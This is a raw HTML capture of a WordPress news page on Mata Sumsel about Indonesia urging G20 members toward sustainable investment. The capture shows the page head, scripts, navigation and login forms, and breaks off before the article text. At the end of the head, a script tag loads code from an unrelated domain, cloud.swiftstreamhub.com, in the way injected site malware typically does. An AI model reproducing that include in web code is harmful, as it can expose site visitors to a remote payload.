

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/
body_size: 14818
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>RI Ajak G20 Dorong Investasi Berkelanjutan Demi Pulihkan Ekonomi | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"22878","page_title":"RI Ajak G20 Dorong Investasi Berkelanjutan Demi Pulihkan Ekonomi","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"94d455c4b9"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/22878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/" /><link rel='shortlink' href='https://matasumsel.com/?p=22878' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F07%2F08%2Fri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F07%2F08%2Fri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="RI Ajak G20 Dorong Investasi Berkelanjutan Demi Pulihkan Ekonomi - Mata Sumsel" /><meta property="og:description" content="Indonesia mengajak negara anggota G20 mengambil peran dalam mendorong investasi berkelanjutan untuk pemulihan global." /><meta property="og:url" content="https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Indonesia mengajak negara anggota G20 mengambil peran dalam mendorong investasi berkelanjutan untuk pemulihan global." /><meta name="twitter:title" content="RI Ajak G20 Dorong Investasi Berkelanjutan Demi Pulihkan Ekonomi - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"67bacc9000","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="Indonesia mengajak&nbsp;negara anggota G20 mengambil peran dalam mendorong investasi berkelanjutan untuk pemulihan global." /><link rel="amphtml" href="https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="48e0f1a3ea";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-22878 single-format-standard ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_66a td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom 